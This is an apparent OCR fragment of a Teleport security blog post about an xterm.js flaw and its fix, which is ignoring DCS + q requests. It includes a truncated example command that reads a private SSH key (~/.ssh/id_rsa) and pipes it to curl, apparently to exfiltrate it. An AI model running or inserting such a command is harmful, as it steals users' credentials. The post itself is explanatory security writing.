
$ 
cat
 ~/.ssh/id_rsa | curl -H 
"Content-Type: applic
Fix
The fix for this issue is fairly simple, since DCS + q
requests are not widely supported by native
terminals. The xterm.js developers mitigated this
issue by completely ignoring this type of request.
Teleport cybersecurity blog
posts and tech news